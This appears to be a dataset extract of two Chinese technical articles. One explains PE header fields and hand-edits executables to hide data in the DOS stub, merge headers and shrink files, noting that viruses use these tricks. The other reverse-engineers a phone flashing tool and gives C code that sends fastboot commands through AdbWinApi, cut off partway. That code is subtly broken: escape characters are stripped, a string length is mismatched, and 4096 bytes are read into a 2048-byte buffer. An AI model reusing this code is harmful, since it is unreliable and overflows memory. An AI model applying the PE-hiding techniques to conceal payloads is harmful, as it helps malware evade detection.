
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# Windows调试艺术——PE文件变形(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
上次的文章中我们着重探讨了导入函数和导出函数的具体过程,实际上也潜在地分析了PE文件的大部分结构,比如:导入表、导出表、延迟绑定表等等,这篇文章就把剩余的PE结构进行一下详细的总结,并在我们已经学过的知识的基础上进行简单的PE变形技术,为我们后期写壳做好充分准备。
阅读本篇前建议阅读:
[Windows调试艺术——导入函数和导出函数](https://www.anquanke.com/post/id/177462)
说起header大家应该都不陌生,jpg有jpg的头,zip有zip的头,http传输中有http头,特别是在ctf比赛中header更是“重灾区”,经常被拿来做手脚。头实际上就是起到了总览和标记的作用。所谓标记也就是标示这个文件是个啥,是pe还是zip,起到了分类的作用;所谓总览就是把文件的一些整体性的、重要的信息放进来。如此可见头的重要性。
我们还是通过一张笔者自制的图来总体浏览一下头的结构
可以看到PE的头主要由Dos header、nt_header两部分组成,我们一点一点看
## Image_Dos_Header && Dos_Stub介绍和变形技术
看到dos就知道这些是“老古董”,它主要是为了兼容MS-DOS操作系统,stub其实就是在dos环境下的代码段,header其实就是dos环境下的头,实际上在dos操作系统上,我们可以认为pe文件就是Image_Dos_Header和Dos_Stub组成的文件,其他是“垃圾数据”。
dos_header结构体如下:
typedef struct _IMAGE_DOS_HEADER {
WORD e_magic; // Magic number
WORD e_cblp; // Bytes on last page of file
WORD e_cp; // Pages in file
WORD e_crlc; // Relocations
WORD e_cparhdr; // Size of header in paragraphs
WORD e_minalloc; // Minimum extra paragraphs needed
WORD e_maxalloc; // Maximum extra paragraphs needed
WORD e_ss; // Initial (relative) SS value
WORD e_sp; // Initial SP value
WORD e_csum; // Checksum
WORD e_ip; // Initial IP value
WORD e_cs; // Initial (relative) CS value
WORD e_lfarlc; // File address of relocation table
WORD e_ovno; // Overlay number
WORD e_res[4]; // Reserved words
WORD e_oemid; // OEM identifier (for e_oeminfo)
WORD e_oeminfo; // OEM information; e_oemid specific
WORD e_res2[10]; // Reserved words
LONG e_lfanew; // File address of new exe header
} IMAGE_DOS_HEADER, *PIMAGE_DOS_HEADER;
虽说是为了兼容Dos的老古董,但它的某些结构我们还是需要了解的。magic是魔术字,它的值固定为0x4D5A,实现的就是上面提到的标记的作用。第二个需要关心的就是最后的e_lfanew,它实际上是NT头的偏移,因为Dos部分的大小是不确定的,PE加载器要通过这个字段来找到NT头。
如图所示,lfanew的值为00 00 00 80,0+80=80,而80处正是NT头的起始位置。
实际上,我们经常通过对这部分的修改来实现PE变形,只知道这些字段的意思还远远不够,我们必须知道哪些部分能动,哪些部分不能动才能实现操作,例如:我们可以在Dos头中藏入密钥实现解密,加入效验位检查文件是否被篡改,病毒文件还可以通过在此处设置标志位来检验文件是否已经被感染等。
这里作者尝试修改了每一项的数据进行测试,结论是——除了lfanew和magic以外的字段可以随意修改。
Dos_Stub也就是Dos程序的代码段,默认情况下我们编写的PE程序都会自动添上一段Dos代码,功能很简单:打印一句话。当然我们可以在大小范围内随意修改,只要你会写Dos。
但由于在windows上Stub并不会运行,所以,我们可以将敏感数据甚至是别的程序(病毒经常会采取这样的手段,后期再将程序释放出来)藏在这里。那这样我们就需要扩充Stub的大小了,Dos_Header的lfanew是NT头的偏移,而Dos头的大小是固定的,我们修改了它就相当于是修改了Stub的大小。下面我们就来实际试一下,程序仍沿用上次文章中的test。
* 修改lfanew的值,这里我们就改成1080好了(因为1000恰好是4kb,也就是1个页的大小)
* 修改Image_Optional_Header的AddressOfEntryPoint,虽然还没讲到这部分,大家可以根据010Editor的提示先进行修改,这其实就是程序的入口点,因为之后我们要把后面的内容整体往后移1000h,所以实际上入口点的偏移(这里要注意,包括下边提到的字段大都是RVA,并不是具体的值,加1000不是说入口点的值加了1000,而是入口点对应的偏移往后偏移了1000,详细的计算之前的文章提到过了,读者可自行证明)也需要加1000h
* 修改Image_Optional_Header的SizeOfImage,这是整个映像的大小,同样要加1000
* 修改Image_Optional_Header的SizeOfHeaders,同样加1000,这里的值并不是RVA了,而是头部的大小,所以加1000的意思就是加了1000的大小
* Image_Section_Header的VirtualAddress和PointerToRawData,同样加1000,这里有好几个节头,就不再一一放截图了
* 调整Image_Optional_Header的Image_Data_Directory中各个表的virtualAddress以及对应的表的RVA内容,此处要修改的内容较多,建议参考上一篇文章的进行修改。
* 复制原来Stub之后所有的内容到新lfanew的偏移
好了,大功告成,保存后运行,程序一切正常,完美!
## Image_NT_Header介绍和变形技术
此结构是程序在Windows中运行的真实头部,主要有三部分构成:Signatrue如同Dos的magic,他也是起到了标志的作用,值固定为0x4550,也就是字母PE;Image_File_Header是文件头的意思,它保存着最基本的信息;Image_Optional_Header我们已经打过交道了,可以看到它保存着各种重要的信息,有的书将它译作“可选头”,但显然它必须有,而不是“可选”,所以我一般叫它拓展头。
typedef struct _IMAGE_FILE_HEADER {
WORD Machine;
WORD NumberOfSections;
DWORD TimeDateStamp;
DWORD PointerToSymbolTable;
DWORD NumberOfSymbols;
WORD SizeOfOptionalHeader;
WORD Characteristics;
} IMAGE_FILE_HEADER, *PIMAGE_FILE_HEADER;
首先来看文件头,各个字段含义如下:
* Machine是指程序运行的cpu平台,AMD还是Intel,一般不需要关心
* NumberOfSections是程序中节的数量
* TimeDateStamp是时间戳,一般是链接器帮我们填写的,之前windbg调试时我们曾用它作为标志来检验我们找的偏移是否正确
* PointerToSymbolTable,COFF文件符号表在文件中的偏移
* NumberOfSymbols,符号的数量
* SizeOfOptionalHeader,后续扩展头的大小
* Characteristics,PE文件的属性,这个较为复杂,这里给出详细的表单,不再做过多说明,需要时可对照010Editor进行查看
#define IMAGE_FILE_RELOCS_STRIPPED 0x0001 // Relocation info stripped from file.
#define IMAGE_FILE_EXECUTABLE_IMAGE 0x0002 // File is executable (i.e. no unresolved externel references).
#define IMAGE_FILE_LINE_NUMS_STRIPPED 0x0004 // Line nunbers stripped from file.
#define IMAGE_FILE_LOCAL_SYMS_STRIPPED 0x0008 // Local symbols stripped from file.
#define IMAGE_FILE_AGGRESIVE_WS_TRIM 0x0010 // Agressively trim working set
#define IMAGE_FILE_LARGE_ADDRESS_AWARE 0x0020 // App can handle >2gb addresses
#define IMAGE_FILE_BYTES_REVERSED_LO 0x0080 // Bytes of machine word are reversed.
#define IMAGE_FILE_32BIT_MACHINE 0x0100 // 32 bit word machine.
#define IMAGE_FILE_DEBUG_STRIPPED 0x0200 // Debugging info stripped from file in .DBG file
#define IMAGE_FILE_REMOVABLE_RUN_FROM_SWAP 0x0400 // If Image is on removable media, copy and run from the swap file.
#define IMAGE_FILE_NET_RUN_FROM_SWAP 0x0800 // If Image is on Net, copy and run from the swap file.
#define IMAGE_FILE_SYSTEM 0x1000 // System File.
#define IMAGE_FILE_DLL 0x2000 // File is a DLL.
#define IMAGE_FILE_UP_SYSTEM_ONLY 0x4000 // File should only be run on a UP machine
#define IMAGE_FILE_BYTES_REVERSED_HI 0x8000 // Bytes of machine word are reverse
可以看到文件头并不复杂,实际上大多数的重要数据都是在扩展头里的,下面就来看一下扩展头的结构
typedef struct _IMAGE_OPTIONAL_HEADER {
WORD Magic;
BYTE MajorLinkerVersion;
BYTE MinorLinkerVersion;
DWORD SizeOfCode;
DWORD SizeOfInitializedData;
DWORD SizeOfUninitializedData;
DWORD AddressOfEntryPoint;
DWORD BaseOfCode;
DWORD BaseOfData;
DWORD ImageBase;
DWORD SectionAlignment;
DWORD FileAlignment;
WORD MajorOperatingSystemVersion;
WORD MinorOperatingSystemVersion;
WORD MajorImageVersion;
WORD MinorImageVersion;
WORD MajorSubsystemVersion;
WORD MinorSubsystemVersion;
DWORD Win32VersionValue;
DWORD SizeOfImage;
DWORD SizeOfHeaders;
DWORD CheckSum;
WORD Subsystem;
WORD DllCharacteristics;
DWORD SizeOfStackReserve;
DWORD SizeOfStackCommit;
DWORD SizeOfHeapReserve;
DWORD SizeOfHeapCommit;
DWORD LoaderFlags;
DWORD NumberOfRvaAndSizes;
IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
} IMAGE_OPTIONAL_HEADER32, *PIMAGE_OPTIONAL_HEADER32;
* Magic代表拓展头的类型,0x10b是32位的,0x20b是64位的。
* MajorLinkerVersion和MinorLinkerVersion是链接器版本的高位和低位
* SizeOfCode为代码段的总的大小
* SizeOfInitializedData是初始化了的数据的大小
* SizeOfUninitializedData是未初始化的数据的大小
* AddressOfEntryPoint是程序的入口点的RVA,当然这里要说明,不同的编译器编译出来的入口点千差万别,可千万不要以为这就是main函数了
* BaseOfCode为代码段的起始地址
* BaseOfData为数据段的起始地址
* ImageBase是加载的推荐基地址,前面我们在重定位表中提到过了
* SectionAlignment,节对齐,假如这个值是0x1000,那么每个节的起始地址的低12位都为0。如果做过pwn的同学应该很熟悉
* FileAlignment,节在文件中的对齐,由于PE从文件到内存可以看作是一个放大的过程,所以SectionAlignment的值是一定要大于FileAlignment
* MajorOperatingSystemVersion&&MinorOperatingSystemVersion,操作系统的版本号,和上面的链接器一样,是高位和地位
* MajorImageVersion、MinorImageVersion,pe的版本号,是开发者自己制定的
* MajorSubsystemVersion、MinorSubsystemVersion,子系统的版本号,所谓的子系统可以看作是Windows为了兼容某些程序而特意准备的虚拟环境,在64位的Windows上使用32程序实际上就是用了WOW64(Windows-on-Windows 64-bit)的子系统
* Win32VersionValue,保留的标志位,必须为0
* SizeOfImage,pe占用虚拟内存的大小
* SizeOfHeaders,所有头的大小,上面我们在修改Dos Stub的时候实际上修改过了
* CheckSum,映象文件的校验和,我们在《Windows调试艺术——断点和反调试》中用到了相似的技巧来检测是否有断点指令0xcc,而在这实际上就是看看文件有没有被篡改过
* Subsystem,指定的子系统,上面说过了
* DllCharacteristics,dll文件的属性,非常复杂,现阶段不需要了解
* SizeOfStackReserve,线程的栈的保留内存的大小
* SizeOfStackCommit,线程的栈的占用内存的大小
* SizeOfHeapReserve&&SizeOfHeapCommit:同上
* LoaderFlags,保留,必须为0。
* NumberOfRvaAndSizes,这是DataDirectory里保存的表项的数量
* DataDirectory,上一篇《Windows调试艺术》已经详细讲过了
到这我们就详细看完了NT头的所有内容,和Dos头不同,NT头的内容确确实实和我们的程序运行密切相关,所以想和Dos头那样随心所欲的改是不可能了,但其实也正是因为它对程序的重大影响,让我们有更多的可玩空间。
还是让我们来看看NT头中有哪些可以随意修改的空间,以下为笔者测试得到的通用结果,在不同版本Windows上可能还有其他可用的,大家感兴趣的话可以在自己系统上进行尝试。
File Header
DWORD TimeDateStamp; //时间戳自然是随意修改
DWORD PointerToSymbolTable; //程序运行时不需要符号
DWORD NumberOfSymbols; //同上
Optional Header
BYTE MajorLinkerVersion; //链接器的版本自然和程序执行没关系
BYTE MinorLinkerVersion;
DWORD SizeOfCode; //大小够大就行了
DWORD SizeOfInitializedData;
DWORD SizeOfUninitializedData;
上面对于Dos我们试了试空间扩充,那这次就来搞一下空间压缩,对于病毒来说这是至关重要的,毕竟100多m的恶意程序可太好发现了,病毒作者总是想方设法的想要缩小空间的。
最简单当然是指定对齐的大小SectionAlignment和
FileAlignment了,我们常常可以在程序中看到大片的00,这些数据实际上是用来填充实现程序的对齐的,如果我们将这个对齐的值改的小一点是不是就可以避免大量的补00了呢?我们可以通过链接器的/OPT:NOWIN98将section的对齐由标准的4k改为512字节,这样能一定程度上压缩程序大小。
合并也是常见的压缩手段,其中最重要的一种思路就是合并头,因为Dos Header和Dos
Stub其实在Windows上是不需要的,我们可以通过覆盖的方式让Dos头和Optional头合二为一。
原理很简单,就是因为DOS头的lfanew指向的是PE头,我们可以将它指定为Dos头的一部分,又因为DOS头的大部分数据是可改的,所以可以随意填充NT
Header的内容,注意lfanew所在的字段就是nt header的一部分了,所以它的位置就必须是NT头中可以随意指定的。过程如下:
* 首先选择我们要设置lfanew的位置,该位置必须是NT头中可任意修改的,这里我们选择SizeOfCode
* 计算偏移值,原本的NT头从0x80开始,所以偏移为0x1c,要把它作为lfanew的话需要让它变为DOS的0x30,所以起始的NT头应该在0x20处
* 将原来的DOS头0x20后0xF8大小(即NT头的大小)的内容全部删除,然后将复制的PE头粘贴上去
* 可以看到值为E0也就是SizeOfCode了,修改为0x20即可
上述操作实现的映射关系如下:
dos.reserved ----> NT header
...
...
...
dos.lfanew ----> Optional.SizeOfCode
当然实现怎么样的映射就全凭你喜欢了,只要遵守上面的做法即可。不过有一点需要注意——我们需要拿自己的数据去填满删除的部分,或者按照Dos头变形中的Dos
Stub扩展的方法去修改几个重要的结构,否则会因为文件偏移改变而导致程序不能执行。
### 需要注意的内容
在修改PE文件时很容易因为修改了文件大小而导致文件的偏移需要修改,比如代码本来文件中0x100的位置,你对文件变形后0x100变成了自己的数据,那就乱套了,所以有一些数据必须要十分注意,这里为大家整理出来:
OptionalHeader:
DWORD AddressOfEntryPoint;
DWORD BaseOfCode;
DWORD BaseOfData;
IMAGE_DATA_DIRECTORY DataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];
DosHeader:
LONG e_lfanew;
FileHeader:
DWORD NumberOfSections;
DWORD SizeOfOptionalHeader; | 社区文章 |
# 【技术分享】如何代码实现给fastboot发消息? 逆向aftool工具纪实
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:[Yan_1_20](http://bobao.360.cn/member/contribute?uid=2785437033)
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**0x00 起因**
学习android安全的朋友都应该熟悉adb,fastboot这两个工具,但是其实现方式网上却没有多少资料,在下对这些知识也非好奇,一次机会对某手机的售后刷机工具aftool进行对手机刷机时,发现了它的软件包里没有fastboot.exe,但是却执行了fastboot命令,猜测他可能自己实现了fastboot.exe的功能,就想对其进行逆向分析执行fastboot的命令的核心代码。
**0x01 调试环境配置**
工具:IDA ,Ollydbg,Wireshark,Source Insight3
Aftool download link:
[http://pan.baidu.com/s/1c0AVz9I](http://pan.baidu.com/s/1c0AVz9I)
Adb source code download link:
<http://pan.baidu.com/s/1hrVZFxU>
安装AF_UPGRADE_PKG.exe后,aftool.exe为目标文件
**0x02 fastboot.exe 和fastboot 模式通信的数据包**
我们手机进入fastboot, 使用wireshark 抓取usb数据包,观察数据包数量以及格式
进入fastboot的方法:
[1](命令)使用 adb reboot-bootloader
[2](按键)音量减键+电源键
使用wireshark 捕获usb包
选择接口 android Bootloader interface
使用fastboot.exe 发送命令 fastboot reboot-bootloader
同时wireshark捕获到的数据包为:
URB_BULK out 的数据为:
URB_BULK in 的数据为:
可以大胆猜测 URB_BULK out 就是我们使用的fastboot的命令 fastboot reboot-bootloaderURB_BULK int
就是手机端给的回应
但是上面三个特殊的数据包 和我们发的数据没有任何关系,但是看其名称”Request,Response,Status”猜测可能是fastboot的通信协议的
建立协议的数据包
**0x03 aftool.exe 和fastboot 模式通信的数据包**
Aftool的使用方法:
[1]切换成高通手机
[2]点击选择按钮 加X520_recovery目录下的fastboot_flash_all.bat
[3]点击下载按钮 开始执行fastboot_flash_all.bat里面的命令
对wireshark的处理方式和上面类型
捕获的数据包如下图
看来和fastboot的数据包格式一致,只是多发送了一条命令
现在的思路就是 Ollydbg 调试aftool ,假如执行了某个函数同时wireshark上有数据包产生那么这个函数就是通信使用的函数
**0x04 逆向aftool.exe**
这个工具是使用Qt编写,没有加壳子,没有加混淆,对我这种小白来说,最大的难题可能就是怎么在Qt的架构里找到”下载”按钮的处理函数了。
一开始我是没有思路的,由于不知道这个下载按钮里进行了操作,我给它下断点都不知道用什么函数下什么断点。但是想到了旁边还有一个”选择”按钮,加载bat文件肯定有文件读取的操作
于是对ReadFile 下了断点。果然断了下,然后通过回溯。找到了它的UI消息处理函数sub_4E22C0。
最后确定了sub_4E22C0 中调用的sub_4BFD30就是”下载”按钮响应事件,
在sub_4BFD30里分支比较多 但是ollydbg跟了几次之后 发现其执行的分支稳定执行
sub_4BBAF0
但是sub_4BBAF0的代码逻辑看起来很简单并没有多少值得注意的代码,但是在OD里跟着sub_4BBAF0
按F9就会跑起来,看来是这个函数没错,但是应该是错过了什么
在sub_4BBAF0里的下层函数sub_4B7DB0,以及sub_4B7DB0的下层函数sub_4A3F30找到了如下代码
可以的它开了一个线程
但是参考Qt QThread::start()的用法 这里传入的参数可能是ida的没有使用类的方式调用吧
直接用ollydbg动态调到他这里来。得到了v2[18]的值742D345e(742D345e不是定值)
接着有两个函数需要F7
742D34C2 E8 51FFFFFF call msvcr90.742D3418
742D3430 FF50 54 call dword ptr ds:[eax+0x54]
恭喜最后来到了
004A411A . E8 914B0000 call AFTool.004A8CB0
sub_4A8CB0就是真正处理函数
接着在ollydbg IDA里跟了跟这个函数观察
//reboot-bootloader
004A908C |. E8 3F190000 call AFTool.004AA9D0
发现AFTool.004AA9D0 这个函数就是给手机发数据的函数
004AA9D0 里最重要的就是下面的函数
004AAA58 |. 52 |push edx
004AAA59 |. 8B5424 34 |mov edx,dword ptr ss:[esp+0x34] ; AFTool.0052D4B8
004AAA5D |. 8D4C24 18 |lea ecx,dword ptr ss:[esp+0x18]
004AAA61 |. 51 |push ecx
004AAA62 |. 50 |push eax
004AAA63 |. 8B42 08 |mov eax,dword ptr ds:[edx+0x8]
004AAA66 |. 55 |push ebp
004AAA67 |. 50 |push eax
004AAA68 |. FF15 1CC05000 |call dword ptr ds:[<&AdbWinApi.AdbWrite>; AdbWinAp.AdbWriteEndpointSync
堆栈如图:
esp-> 09A2F978 00000008
09A2F97C 09A2FD1C ASCII "reboot-bootloader"
09A2F980 00000011
09A2F984 09A2F9A0
09A2F988 0000027C
<注意:这个函数执行之前Wireshark里已经有了那三条特殊的数据包了,这个函数执行之后Wireshark会增加 URB_BULK out >
所以发送命令API函数就是 AdbWinAPi.dll里的导出函数 AdbWriteEndpointSync
类似的找到了发出别的4条数据包的具体函数(其实三条特殊数据包的是一个函数发的)
AdbGetSerialNumber ------>GET DESCRIPTOR Request STRING
------>GET DESCRIPTOR Response STRING
------>GET DESCRIPTOR Status
AdbReadEndpointSync ------>URB_BULK in
**0x05 API调用分析**
现在找到了API接下来就是参考源码对这些API传入正确参数并调用了。
我们一开始假设的是前三条数据包是建立协议链接 类似socket编程accept函数返回的sock
然后AdbWriteEndpointSync 类似 send函数 使用这个sock进行通信
在源码里找了AdbWriteEndpointSync 声明(使用dll里的导出函数),调用
声明:
调用:
在usb_write 下面就是 usb_read的定义
通过上面的代码可以看出AdbWriteEndpointSync,AdbReadEndpointSync使用的第一个参数都是同一个结构体里的不同成员变量
这个结构体的声明如下
接着关于adb_write_pipe和adb_read_pipe变量的赋值
但是搜索无果,搜索调用函数usb_write的函数时,能搜索到,但是没有找到他的参数传递
换了一个思路对AdbGetSerialNumber调用进行了寻找
比起这个调用,上面的do_usb_open函数返回的handle则是引起了我的兴趣,其定义如下。
通过其定义可以看出,do_usb_open 里完成了对结构体usb_handle的分配已经赋值。
通过do_usb_open 返回的关键性结构体,我们就可以对AdbWriteEndpointSync 进行调用。
至于do_usb_open的参数来源 则是 上面的API AdbNextInterface进行的赋值
所以我们已经在源码里找到了我们需要的API的调用参数的来源。
**0x06 整合代码**
通过整合。得了如下的代码
<注意:一定要把AdbWinApi.dll AdbWinUsbApi.dll放到这个项目里编译>
// adb_test.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include<windows.h>
#define ADB_MUTEX_INITIALIZER PTHREAD_MUTEX_INITIALIZER
typedef void* ADBAPIHANDLE;
typedef struct _AdbInterfaceInfo {
/// Inteface's class id (see SP_DEVICE_INTERFACE_DATA for details)
GUID class_id;
/// Interface flags (see SP_DEVICE_INTERFACE_DATA for details)
unsigned long flags;
/// Device name for the interface (see SP_DEVICE_INTERFACE_DETAIL_DATA
/// for details)
wchar_t device_name[1];
} AdbInterfaceInfo;
struct usb_handle {
/// Previous entry in the list of opened usb handles
usb_handle *prev;
/// Next entry in the list of opened usb handles
usb_handle *next;
/// Handle to USB interface
ADBAPIHANDLE adb_interface;
/// Handle to USB read pipe (endpoint)
ADBAPIHANDLE adb_read_pipe;
/// Handle to USB write pipe (endpoint)
ADBAPIHANDLE adb_write_pipe;
/// Interface name
char* interface_name;
/// Mask for determining when to use zero length packets
unsigned zero_mask;
};
typedef enum _AdbOpenAccessType {
/// Opens for read and write access.
AdbOpenAccessTypeReadWrite,
/// Opens for read only access.
AdbOpenAccessTypeRead,
/// Opens for write only access.
AdbOpenAccessTypeWrite,
/// Opens for querying information.
AdbOpenAccessTypeQueryInfo,
} AdbOpenAccessType;
typedef enum _AdbOpenSharingMode {
/// Shares read and write.
AdbOpenSharingModeReadWrite,
/// Shares only read.
AdbOpenSharingModeRead,
/// Shares only write.
AdbOpenSharingModeWrite,
/// Opens exclusive.
AdbOpenSharingModeExclusive,
} AdbOpenSharingMode;
#define ANDROID_USB_CLASS_ID
{0xf72fe0d4, 0xcbcb, 0x407d, {0x88, 0x14, 0x9e, 0xd6, 0x73, 0xd0, 0xdd, 0x6b}};
struct usb_ifc_info
{
unsigned __int16 dev_vendor;
unsigned __int16 dev_product;
unsigned __int8 dev_class;
unsigned __int8 dev_subclass;
unsigned __int8 dev_protocol;
unsigned __int8 ifc_class;
unsigned __int8 ifc_subclass;
unsigned __int8 ifc_protocol;
unsigned __int8 has_bulk_in;
unsigned __int8 has_bulk_out;
unsigned __int8 writable;
char serial_number[256];
char device_path[256];
};
typedef struct _USB_DEVICE_DESCRIPTOR {
UCHAR bLength;
UCHAR bDescriptorType;
USHORT bcdUSB;
UCHAR bDeviceClass;
UCHAR bDeviceSubClass;
UCHAR bDeviceProtocol;
UCHAR bMaxPacketSize0;
USHORT idVendor;
USHORT idProduct;
USHORT bcdDevice;
UCHAR iManufacturer;
UCHAR iProduct;
UCHAR iSerialNumber;
UCHAR bNumConfigurations;
} USB_DEVICE_DESCRIPTOR, *PUSB_DEVICE_DESCRIPTOR;
typedef struct _USB_INTERFACE_DESCRIPTOR {
UCHAR bLength;
UCHAR bDescriptorType;
UCHAR bInterfaceNumber;
UCHAR bAlternateSetting;
UCHAR bNumEndpoints;
UCHAR bInterfaceClass;
UCHAR bInterfaceSubClass;
UCHAR bInterfaceProtocol;
UCHAR iInterface;
} USB_INTERFACE_DESCRIPTOR, *PUSB_INTERFACE_DESCRIPTOR;
typedef int(*AdbWriteEndpointSync_)(ADBAPIHANDLE, char*, int, int *, int);
typedef void* (*AdbCreateInterfaceByName_)(const wchar_t*);
typedef void* (*AdbOpenDefaultBulkWriteEndpoint_)(ADBAPIHANDLE, AdbOpenAccessType, AdbOpenSharingMode);
typedef bool(*AdbNextInterface_)(ADBAPIHANDLE, AdbInterfaceInfo*, unsigned long* size);
typedef void* (*AdbEnumInterfaces_)(GUID, bool, bool, bool);
typedef ADBAPIHANDLE(*AdbOpenDefaultBulkReadEndpoint_)(ADBAPIHANDLE, AdbOpenAccessType, AdbOpenSharingMode);
typedef bool(*AdbGetInterfaceName_)(ADBAPIHANDLE adb_interface,
void* buffer,
unsigned long* buffer_char_size,
bool ansi);
typedef bool(*AdbCloseHandle_)(ADBAPIHANDLE adb_handle);
typedef bool(*AdbGetUsbDeviceDescriptor_)(ADBAPIHANDLE, USB_DEVICE_DESCRIPTOR*);
typedef bool(*AdbGetUsbInterfaceDescriptor_)(ADBAPIHANDLE, USB_INTERFACE_DESCRIPTOR*);
typedef bool(*AdbGetSerialNumber_)(ADBAPIHANDLE, void*, unsigned long*, bool);
typedef bool(*AdbReadEndpointSync_) (ADBAPIHANDLE,
void*,
unsigned long,
unsigned long*,
unsigned long);
AdbWriteEndpointSync_ AdbWriteEndpointSync;
AdbCreateInterfaceByName_ AdbCreateInterfaceByName;
AdbOpenDefaultBulkWriteEndpoint_ AdbOpenDefaultBulkWriteEndpoint;
AdbNextInterface_ AdbNextInterface;
AdbEnumInterfaces_ AdbEnumInterfaces;
AdbOpenDefaultBulkReadEndpoint_ AdbOpenDefaultBulkReadEndpoint;
AdbGetInterfaceName_ AdbGetInterfaceName;
AdbCloseHandle_ AdbCloseHandle;
AdbGetUsbDeviceDescriptor_ AdbGetUsbDeviceDescriptor;
AdbGetUsbInterfaceDescriptor_ AdbGetUsbInterfaceDescriptor;
AdbGetSerialNumber_ AdbGetSerialNumber;
AdbReadEndpointSync_ AdbReadEndpointSync;
usb_handle* do_usb_open(const wchar_t* interface_name);
void usb_cleanup_handle(usb_handle* handle);
int recognized_device(usb_handle* handle);
int main()
{
int d;
char getvar[] = "getvar:product";
char rebootbl[] = "reboot-bootloader";
HMODULE a = LoadLibrary(L"AdbWinApi.dll");
AdbWriteEndpointSync = (AdbWriteEndpointSync_)GetProcAddress(a, "AdbWriteEndpointSync");
AdbCreateInterfaceByName = (AdbCreateInterfaceByName_)GetProcAddress(a, "AdbCreateInterfaceByName");
AdbOpenDefaultBulkWriteEndpoint = (AdbOpenDefaultBulkWriteEndpoint_)GetProcAddress(a, "AdbOpenDefaultBulkWriteEndpoint");
AdbNextInterface = (AdbNextInterface_)GetProcAddress(a, "AdbNextInterface");
AdbEnumInterfaces = (AdbEnumInterfaces_)GetProcAddress(a, "AdbEnumInterfaces");
AdbOpenDefaultBulkReadEndpoint = (AdbOpenDefaultBulkReadEndpoint_)GetProcAddress(a, "AdbOpenDefaultBulkReadEndpoint");
AdbGetInterfaceName = (AdbGetInterfaceName_)GetProcAddress(a, "AdbGetInterfaceName");
AdbCloseHandle = (AdbCloseHandle_)GetProcAddress(a, "AdbCloseHandle");
AdbGetUsbDeviceDescriptor = (AdbGetUsbDeviceDescriptor_)GetProcAddress(a, "AdbGetUsbDeviceDescriptor");
AdbGetUsbInterfaceDescriptor = (AdbGetUsbInterfaceDescriptor_)GetProcAddress(a, "AdbGetUsbInterfaceDescriptor");
AdbGetSerialNumber = (AdbGetSerialNumber_)GetProcAddress(a, "AdbGetSerialNumber");
AdbReadEndpointSync = (AdbReadEndpointSync_)GetProcAddress(a, "AdbReadEndpointSync");
usb_handle* handle = NULL;
char entry_buffer[2048];
char interf_name[2048];
char read[2048];
int ArgList;
AdbInterfaceInfo* next_interface = (AdbInterfaceInfo*)(&entry_buffer[0]);
unsigned long entry_buffer_size = sizeof(entry_buffer);
char* copy_name;
static const GUID usb_class_id = ANDROID_USB_CLASS_ID;
// Enumerate all present and active interfaces.
ADBAPIHANDLE enum_handle =
AdbEnumInterfaces(usb_class_id, true, true, true);
while (AdbNextInterface(enum_handle, next_interface, &entry_buffer_size)) {
const wchar_t* wchar_name = next_interface->device_name;
for (copy_name = interf_name;
L'' != *wchar_name;
wchar_name++, copy_name++) {
*copy_name = (char)(*wchar_name);
}
*copy_name = '';
handle = do_usb_open(next_interface->device_name);
if (recognized_device(handle)) {
printf("adding a new device %sn", interf_name);
char serial_number[512];
unsigned long serial_number_len = sizeof(serial_number);
if (AdbGetSerialNumber(handle->adb_interface, serial_number, &serial_number_len, true))
{
memset(read, 0, sizeof(read));
AdbWriteEndpointSync(handle->adb_write_pipe, getvar, strlen(rebootbl), &d, 0x26c);
Sleep(3000);
AdbReadEndpointSync(handle->adb_read_pipe, read, 4096, (unsigned long*)&ArgList, 0x26c);
read[strlen(read)]='';
printf("%s:n",read);
memset(read, 0, sizeof(read));
AdbWriteEndpointSync(handle->adb_write_pipe, rebootbl, strlen(rebootbl), &d, 0x26c);
Sleep(3000);
AdbReadEndpointSync(handle->adb_read_pipe, read, 4096, (unsigned long*)&ArgList, 0x26c);
read[strlen(read)] = '';
printf("%s:n", read);
}
}
}
//AdbWriteEndpointSync(ret->adb_write_pipe, rebootbl, strlen(rebootbl), &d, 0x26c);
return 0;
}
int recognized_device(usb_handle* handle) {
if (NULL == handle)
return 0;
// Check vendor and product id first
USB_DEVICE_DESCRIPTOR device_desc;
if (!AdbGetUsbDeviceDescriptor(handle->adb_interface,
&device_desc)) {
return 0;
}
// Then check interface properties
USB_INTERFACE_DESCRIPTOR interf_desc;
if (!AdbGetUsbInterfaceDescriptor(handle->adb_interface,
&interf_desc)) {
return 0;
}
// Must have two endpoints
if (2 != interf_desc.bNumEndpoints) {
return 0;
}
//if (is_adb_interface(device_desc.idVendor, device_desc.idProduct,
// interf_desc.bInterfaceClass, interf_desc.bInterfaceSubClass, interf_desc.bInterfaceProtocol)) {
// if (interf_desc.bInterfaceProtocol == 0x01) {
// AdbEndpointInformation endpoint_info;
// // assuming zero is a valid bulk endpoint ID
// if (AdbGetEndpointInformation(handle->adb_interface, 0, &endpoint_info)) {
// handle->zero_mask = endpoint_info.max_packet_size - 1;
// }
// }
return 1;
}
void usb_cleanup_handle(usb_handle* handle) {
if (NULL != handle) {
if (NULL != handle->interface_name)
free(handle->interface_name);
if (NULL != handle->adb_write_pipe)
AdbCloseHandle(handle->adb_write_pipe);
if (NULL != handle->adb_read_pipe)
AdbCloseHandle(handle->adb_read_pipe);
if (NULL != handle->adb_interface)
AdbCloseHandle(handle->adb_interface);
handle->interface_name = NULL;
handle->adb_write_pipe = NULL;
handle->adb_read_pipe = NULL;
handle->adb_interface = NULL;
}
}
usb_handle* do_usb_open(const wchar_t* interface_name) {
// Allocate our handle
usb_handle* ret = (usb_handle*)malloc(sizeof(usb_handle));
if (NULL == ret)
return NULL;
// Set linkers back to the handle
ret->next = ret;
ret->prev = ret;
// Create interface.
ret->adb_interface = AdbCreateInterfaceByName(interface_name);
//if (NULL == ret->adb_interface) {
// free(ret);
// errno = GetLastError();
// return NULL;
//}
// Open read pipe (endpoint)
ret->adb_read_pipe =
AdbOpenDefaultBulkReadEndpoint(ret->adb_interface,
AdbOpenAccessTypeReadWrite,
AdbOpenSharingModeReadWrite);
// Open write pipe (endpoint)
ret->adb_write_pipe =
AdbOpenDefaultBulkWriteEndpoint(ret->adb_interface,
